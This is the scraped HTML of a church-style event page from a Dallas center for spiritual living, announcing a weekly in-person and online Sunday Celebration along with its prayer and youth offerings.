			<div class="tribe-events-event-image"><img width="700" height="300" src="https://csldallas.org/wp-content/uploads/2021/10/K-P-Sunday-Celebration.gif" class="attachment-full size-full wp-post-image" alt="Sunday Celebration Image" decoding="async" data-attachment-id="20636" data-permalink="https://csldallas.org/event/sunday-celebration-11-12/k-p-sunday-celebration/" data-orig-file="https://csldallas.org/wp-content/uploads/2021/10/K-P-Sunday-Celebration.gif" data-orig-size="700,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="K-P-Sunday-Celebration" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2021/10/K-P-Sunday-Celebration-300x129.gif" data-large-file="https://csldallas.org/wp-content/uploads/2021/10/K-P-Sunday-Celebration.gif" /></div>				<div class="epta-title-date">
					<h2>Sunday Celebration &#8211; In Person &#038; Online</h2>
					<div class="tecset-date"><span class="tribe-event-date-start">October 17, 2021 @ 10:30 am</span> - <span class="tribe-event-time">11:30 am</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/all/">(See all)</a><div id="tribe-events-tooltip-20309" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 10:30 am on Sunday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>					<div class="epta-light-bg"></div>
				</div>
						</div>

		
		<div class="epta-content-area">
		   		<div class="tribe-events-single-event-description tribe-events-content">
				<h1 style="text-align: center;"><strong>SUNDAY CELEBRATIONS<br />
</strong><strong>EVERY SUNDAY | IN PERSON &amp; ONLINE</strong><br />
<strong>10:30AM – 11:30AM</strong></h1>
<p><em><strong>Join us in our sanctuary or online! You can join online through <a href="https://www.facebook.com/CSLDallas">www.facebook.com/CSLDallas</a></strong></em><br />
<em><strong>Or on Youtube: <a href="https://www.youtube.com/user/csldallas">https://www.youtube.com/user/csldallas</a></strong></em></p>
<h3 style="text-align: center;"><strong>COME TOGETHER IN TRUTH, CELEBRATE IN JOY, AND CONNECT IN LOVE</strong></h3>
<p>Your mind will be opened, your heart filled, and your soul stirred through the dynamic messages and powerful insights of <a href="https://csldallas.org/dr-petra-weldes/"><strong>Dr Petra Weldes</strong></a> and <a href="https://csldallas.org/rev-karen-fry/"><strong>Rev Karen Fry</strong></a>. Together, they provide a clear roadmap for this journey called Life, by illuminating spiritual principles and teaching practical spiritual tools for everyday living.</p>
<p>Experience unique, transformative gatherings that are a powerful mix of joy, wisdom, inspiration, and celebration. Be touched by the spirit-filled music that centers us in peace and sets our souls on fire.</p>
<h3><strong>SPIRITUAL MIND TREATMENT (AFFIRMATIVE PRAYER)</strong></h3>
<p>Are you needing spiritual support? Have one of our Licensed Spiritual Coaches hold the Truth for you with affirmative prayer after the Sunday Celebration at our campus. Meet them at the Peace room located inside of Berrong Lounge.</p>
<h3><strong>JOY VILLAGE: Journey Of Youth</strong></h3>
<p>Our Youth are important to us here at CSLDallas, that’s why we continue to work with the parents and teachers of our community to provide spiritual guidance and support. All of our youth classrooms are open and ready to receive your kids and teens!</p>
<p><strong>For more information click <a href="https://csldallas.org/joy-village-fall-winter-2020-updates/">HERE</a></strong></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			 </div>
						</div>

						<div class="epta-map-area">
					</div>

		
		<!-- Share Buttons -->
		<div class="epta-share-area">
			<h3 class="tecset-share-title">Share This Event</h3><a class="tecset-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcsldallas.org%2Fevent%2Fsunday-celebration-in-person-and-online-2021-10-17%2F2021-10-17%2F" target="_blank" title="Facebook"><i class="ect-icon-facebook"></i></a><a class="tecset-share-link" href="https://twitter.com/intent/tweet?text=Sunday+Celebration+%E2%80%93+In+Person+%26+Online&#038;url=https%3A%2F%2Fcsldallas.org%2Fevent%2Fsunday-celebration-in-person-and-online-2021-10-17%2F2021-10-17%2F" target="_blank" title="Twitter"><i class="ect-icon-twitter"></i></a><a class="tecset-email"><i class="ect-icon-mail"></i></a><a class="tecset-share-link" href="https://wa.me/?text=Sunday+Celebration+%E2%80%93+In+Person+%26+Online%20https%3A%2F%2Fcsldallas.org%2Fevent%2Fsunday-celebration-in-person-and-online-2021-10-17%2F2021-10-17%2F" target="_blank" title="WhatsApp"><i class="ect-icon-whatsapp"></i></a>		</div>

		<!-- END Tickets -->
	</div>

	<div class="col-md-4">
		<div class="epta-sidebar-area">
			<div class="epta-sidebar-box">
								<!-- Notice -->
				<div class="epta-past-event-notice">
					<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>				</div>
								</div>

			<!-- Event Details Box ...START-->
			<div class="epta-sidebar-box">
				
<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2021-10-17"> October 17, 2021 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2021-10-17">
					<div class="tribe-recurring-event-time">10:30 am - 11:30 am</div>									</div>
			</dd>

		
		
		
		<dt class="tribe-events-event-categories-label">Event Category:</dt> <dd class="tribe-events-event-categories"><a href="https://csldallas.org/events/category/community/" rel="tag">Community</a></dd>
		
		
			</dl>
</div>
			</div>
			<!-- Event Details Box ...END-->

			
			<!-- Add To Calendar Buttons ...START-->
			<div class="epta-sidebar-box">
				<div class="epta-addto-calendar">
					<a href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20211017T103000/20211017T113000&#038;text=Sunday%20Celebration%20%26%238211%3B%20In%20Person%20%26%23038%3B%20Online&#038;details=%3Ch1+style%3D%22text-align%3A+center%3B%22%3E%3Cstrong%3ESUNDAY+CELEBRATIONS%3C%2Fstrong%3E%3Cstrong%3EEVERY+SUNDAY+%7C+IN+PERSON+%26amp%3B+ONLINE%3C%2Fstrong%3E%3Cstrong%3E10%3A30AM+%E2%80%93+11%3A30AM%3C%2Fstrong%3E%3C%2Fh1%3E%3Cem%3E%3Cstrong%3EJoin+us+in+our+sanctuary+or+online%21+You+can+join+online+through+%3Ca+href%3D%22https%3A%2F%2Fwww.facebook.com%2FCSLDallas%22%3Ewww.facebook.com%2FCSLDallas%3C%2Fa%3E%3C%2Fstrong%3E%3C%2Fem%3E%3Cem%3E%3Cstrong%3EOr+on+Youtube%3A%C2%A0%3Ca+href%3D%22https%3A%2F%2Fwww.youtube.com%2Fuser%2Fcsldallas%22%3Ehttps%3A%2F%2Fwww.youtube.com%2Fuser%2Fcsldallas%3C%2Fa%3E%3C%2Fstrong%3E%3C%2Fem%3E%3Ch3+style%3D%22text-align%3A+center%3B%22%3E%3Cstrong%3ECOME%C2%A0TOGETHER+IN+TRUTH%2C+CELEBRATE+IN+JOY%2C+AND+CONNECT+IN+LOVE%3C%2Fstrong%3E%3C%2Fh3%3EYour+mind+will+be+opened%2C+your+heart+filled%2C+and+your+soul+stirred+through+the+dynamic+messages+and+powerful+insights+of%C2%A0%3Ca+href%3D%22https%3A%2F%2Fcsldallas.org%2Fdr-petra-weldes%2F%22%3E%3Cstrong%3EDr+Petra+Weldes%3C%2Fstrong%3E%3C%2Fa%3E%C2%A0and%C2%A0%3Ca+href%3D%22https%3A%2F%2Fcsldallas.org%2Frev-karen-fry%2F%22%3E%3Cstrong%3ERev+Karen+Fry%3C%2Fstrong%3E%3C%2Fa%3E.+Together%2C+they+provide+a+clear+roadmap+for+this+journey+called+Life%2C+by+illuminating+spiritual+principles+and++%28View+Full+event+Description+Here%3A+https%3A%2F%2Fcsldallas.org%2Fevent%2Fsunday-celebration-in-person-and-online-2021-10-17%2F2021-10-17%2F%29&#038;trp=false&#038;ctz=America/Chicago&#038;sprop=website:https://csldallas.org" title="Add to Google Calendar">+ Google Calendar</a><a href="https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/?ical=1" title="Download .ics file" >+ iCal Export</a>				</div>
			</div>
			<!-- Add To Calendar Buttons ...END-->
			<div class="epta-sidebar-box">
				<div class="epta-registration-form">
									</div>
			</div>
			<!-- Registration form end -->
		</div>
	</div>

	<div class="col-md-12">
					<div class="epta-related-area">
				<h3 class="epta-related-head">Related Events</h3>
				<div class="epta-row">
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2026-01-23/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="12925" data-permalink="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/inpowered-living-expanding-pathways-2020-featured-event-image2/" data-orig-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="inpowered-living-expanding-pathways-2020-featured-event-image2" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2-300x117.jpg" data-large-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2026-01-23/">InPowered Living Circle &#8211; Online</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 23 @ 7:00 pm</span> - <span class="tribe-event-time">9:00 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/all/">(See all)</a><div id="tribe-events-tooltip-26802" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 7:00 pm on Friday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/health-empowerment-circle/2026-01-24/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2025/04/Web-Banners-March-May-2025-7.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="29332" data-permalink="https://csldallas.org/event/health-empowerment-circle/2025-04-26/web-banners-march-may-2025-7/" data-orig-file="https://csldallas.org/wp-content/uploads/2025/04/Web-Banners-March-May-2025-7.png" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Web Banners March -May 2025 (7)" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2025/04/Web-Banners-March-May-2025-7-300x117.png" data-large-file="https://csldallas.org/wp-content/uploads/2025/04/Web-Banners-March-May-2025-7.png" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/health-empowerment-circle/2026-01-24/">Health Empowerment Circle</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 24 @ 11:00 am</span> - <span class="tribe-event-time">12:30 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/health-empowerment-circle/all/">(See all)</a><div id="tribe-events-tooltip-29528" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every month that begins at 11:00 am on day Fourth of the month, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/science-of-mind-class/2026-01-25/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2020/03/som.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="26784" data-permalink="https://csldallas.org/event/science-of-mind-class/2020-03-29/som/" data-orig-file="https://csldallas.org/wp-content/uploads/2020/03/som.png" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="som" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2020/03/som-300x117.png" data-large-file="https://csldallas.org/wp-content/uploads/2020/03/som.png" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/science-of-mind-class/2026-01-25/">Science of Mind Class</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 25 @ 9:15 am</span> - <span class="tribe-event-time">10:00 am</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/science-of-mind-class/all/">(See all)</a><div id="tribe-events-tooltip-26803" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 9:15 am on Sunday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
									</div>
			</div>
			
		<!-- Next/Prev ...START -->
		<div class="ept-next-prev"  data-title="Sunday Celebration - In Person &amp; Online - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" data-viewtitle="Sunday Celebration &#8211; In Person &#038; Online">
			<ul>
				<li class="epta-prev"><a href="https://csldallas.org/event/painting-a-new-picture-live-a-prosperous-life/2021-10-06/"><span>&laquo;</span> Painting a New Picture – Live a Prosperous Life</a></li>
				<li class="epta-next"><a href="https://csldallas.org/event/practical-mysticism-course/">Practical Mysticism Course <span>&raquo;</span></a></li>
			</ul>
		</div>
		<!-- Next/Prev ...END -->
		<!-- Comment -->
				<!-- comment end -->
	</div>
</div>
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>
			<div id="eagle-footer" class="sb_dli_pre_footer et_pb_section  et_pb_section_1 et_animated et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>About Us</h4>
<p><a href="https://csldallas.org/organization-leadership/">Mission &amp; Values<br /></a><a href="/discover">Discover</a><br /><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leaders</a><br /><a href="https://csldallas.org/staff/">Our Team</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Content Library</h4>
<p><a href="https://csldallas.org/inspiration/sunday-talks/">Sunday Talks</a><br /><a href="https://csldallas.org/inspiration/ebooks/">eBooks</a><br /><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a><br /><a href="https://csldallas.org/inspiration/guided-affirmations/">Guided Affirmations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Community</h4>
<p><a href="https://csldallas.org/events/">Events</a><br /><a href="https://csldallas.org/groups/">Groups</a><br /><a href="https://csldallas.org/transformative-classes/">Courses</a><br /><a href="https://csldallas.org/meditation" >Meditation</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Get Involved</h4>
<p><a href="https://csldallas.org/visit-us/">Visit</a><br /><a href="https://csldallas.org/give/">Give</a><br /><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteer</a><br /><a href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646" target="_blank" rel="noopener noreferrer">Directions</a><br /><a href="https://csldallas.org/space-rental/">Space Rental</a><br /><a href="https://csldallas.org/contact-us/">Contact</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				[/db_pb_signup]<div class="et_pb_module et_pb_text et_pb_text_4 footer-form-head  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content">
<div class="et_pb_newsletter_description">
<h2 class="et_pb_module_header">Get CSLDallas NEWS</h2>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="preload" href="https://use.typekit.net/zzl1xzu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/zzl1xzu.css">
<style>
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::before,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::after {
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [tabindex="-1"]:focus {
    outline: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h1,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h2,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h3,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h4,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h6 {
    margin-top: 0;
    margin-bottom: 0.7em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 p {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 dl {
    margin-top: 0;
    margin-bottom: 1.4rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ol {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 strong {
    font-weight: bolder;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 small {
    font-size: 80%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub {
    bottom: -0.25em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    top: -0.5em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 {
    color: #000000;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 a:hover {
    color: #4396fd;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 img {
    border-style: none;
    vertical-align: middle;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 svg:not(:root) {
    overflow: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 area,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [role="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 summary,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    touch-action: manipulation;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label {
    display: inline-block;
    font-weight: bolder;
    margin-bottom: 0.7rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button:focus {
    outline: 1px dotted;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 optgroup,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    margin: 0;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input {
    overflow: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select {
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  html[data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"] {
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="radio"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="checkbox"] {
    padding: 0;
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="date"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="time"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="datetime-local"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="month"] {
    -webkit-appearance: listbox;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    resize: vertical;
    overflow: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-inner-spin-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-cancel-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [hidden] {
    display: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control {
    width: 100%;
    display: block;
    outline: none;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-webkit-input-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-moz-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-label {
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    pointer-events: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:-moz-placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-description {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-feedback {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group {
    margin: 0 0 15px;
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-check {
    color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-control {
    color: #02dba8 !important;
    border-color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-check {
    color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-control {
    color: #eb3d3b !important;
    border-color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn {
    cursor: pointer;
    display: -webkit-inline-box;
    display: inline-flex;
    outline: none;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-style: normal;
    text-align: center;
    -webkit-box-align: center;
    align-items: center;
    text-shadow: none;
    white-space: normal;
    -webkit-box-pack: center;
    justify-content: center;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:hover {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:focus {
    outline: none;
  }

